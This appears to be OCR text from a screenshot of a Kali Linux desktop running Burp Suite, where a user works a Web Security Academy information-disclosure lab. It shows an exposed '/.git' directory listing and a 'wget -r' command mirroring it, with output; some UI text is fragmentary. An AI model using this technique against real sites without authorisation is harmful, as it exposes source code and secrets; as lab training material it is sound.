 Kali (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 16:52
Lab: Information disclosur Index of /.git
0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /.git
Name Size
<branches>
description 73B
<hooks>
<info>
<refs>
HEAD 23B
config 157B
<objects>
index 225B
COMMIT_EDITMSG 34B
<logs>
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Open browser
hainguyen@hainguyen: ~/0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git
Session Actions Edit View Help
┌──(hainguyen㉿hainguyen)-[~]
└─$ wget -r https://0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git
--2026-01-10 16:39:48-- https://0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.g
it
Resolving 0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net (0a4c004c04cca7ef82047430
00ed00fc.web-security-academy.net)... 79.125.84.16, 34.246.129.62
Connecting to 0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net (0a4c004c04cca7ef8204
743000ed00fc.web-security-academy.net)|79.125.84.16|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1201 (1.2K) [text/html]
Saving to: ‘0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git’
0a4c004c04cca7ef8204743 100%[=============================>] 1.17K --.-KB/s in 0s
2026-01-10 16:39:49 (72.8 MB/s) - ‘0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/
.git’ saved [1201/1201]
Loading robots.txt; please ignore errors.
--2026-01-10 16:39:49-- https://0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/ro
bots.txt
Connecting to 0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net (0a4c004c04cca7ef8204
743000ed00fc.web-security-academy.net)|79.125.84.16|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2026-01-10 16:39:50 ERROR 404: Not Found.
pathconf: Not a directory
pathconf: Not a directory
--2026-01-10 16:39:50-- https://0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.g
it/branches/
Connecting to 0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net (0a4c004c04cca7ef8204
743000ed00fc.web-security-academy.net)|79.125.84.16|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 395 [text/html]
0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git/branches: Not a directory
0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git/branches/index.html: Not a dir
ectory
Cannot write to ‘0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git/branches/inde
x.html’ (Not a directory).
pathconf: Not a directory
--2026-01-10 16:39:51-- https://0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.g
it/description
Connecting to 0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net (0a4c004c04cca7ef8204
743000ed00fc.web-security-academy.net)|79.125.84.16|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73
Saving to: ‘0a4c004c04cca7ef8204743000ed00fc.web-security-academy.net/.git/description’
ff
er and your target servers are held here.
sages, before you forward them.
browser
Event log (3) All issues Memory: 127.1MB of 477.6MB Disabled
Right Ctrl